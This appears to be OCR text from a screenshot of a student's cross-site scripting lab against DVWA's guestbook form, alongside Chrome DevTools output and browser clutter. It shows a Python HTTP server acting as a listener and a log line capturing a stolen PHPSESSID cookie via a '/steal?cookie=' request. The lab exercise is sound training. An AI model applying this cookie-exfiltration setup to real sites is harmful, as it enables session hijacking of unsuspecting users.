 192.168.1.146 Disconnected No target 85% 06:58 PM
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.141 - - [04/Feb/2026 18:52:39] code 404, message File not found
192.168.1.141 - - [04/Feb/2026 18:52:39] "GET /steal?cookie=PHPSESSID=98ef655c69d89b3ae81ae3370e01eac8;%20security=low
HTTP/1.1" 404 -
192.168.1.141 - - [04/Feb/2026 18:52:39] code 404, message File not found
192.168.1.141 - - [04/Feb/2026 18:52:39] "GET /favicon.ico HTTP/1.1" 404 -
ALBERTO DIEGUEZ ALVAREZ: Pe
mecd.es/cidead/aulavir...
ABP 1
Aplicaciones 11 BlinkLearning | Plata... » Todos los marcadores
36
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
CTRL DERECHA
ABP 1
de... My Portal Hotmart Club » Todos los marcadores
DevTools is now available in Spanish
Don't show again Always match Chrome's language Switch DevTools t
Elements Console Sources 1
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" 500
style="height: 166px; width: 386px;"></textarea>
</td>
</tr>
body_padded div.vulnerable_code_area form table tbody tr td textarea
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :hov .cls
element.style {
height: 166px;
width: 386px;
}
input, textarea, select { main.css:32
font: 100% arial, sans-serif;
vertical-align: middle;
}
textarea:focus-visible { user agent stylesheet
outline-offset: 0px;
}
:focus-visible { user agent stylesheet
outline: -webkit-focus-ring-color auto 1px;
}
textarea { user agent stylesheet
font-style: ;
Console AI assistance What's new
What's new in DevTools 144
See all new features
new See past highlights from Chrome 144